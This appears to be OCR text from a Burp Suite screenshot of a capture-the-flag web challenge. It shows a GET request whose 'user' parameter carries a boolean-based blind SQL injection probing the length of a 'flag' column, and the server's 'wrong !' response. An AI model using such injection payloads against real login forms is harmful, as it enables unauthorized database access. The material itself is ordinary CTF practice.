 Request
Pretty Raw Hex
\n
1 GET /?user=a'and(select(length(flag))from(flag))>30;%00&pass=g HTTP/1.1
2 Host: 103.197.184.163:12113
3 Accept-Language: en-US,en;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/133.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Connection: keep-alive
9
10
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Wed, 27 Aug 2025 07:41:25 GMT
3 Server: Apache/2.4.65 (Debian)
4 X-Powered-By: PHP/8.2.29
5 Content-Length: 7
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=UTF-8
9
10 wrong !
Inspector
Notes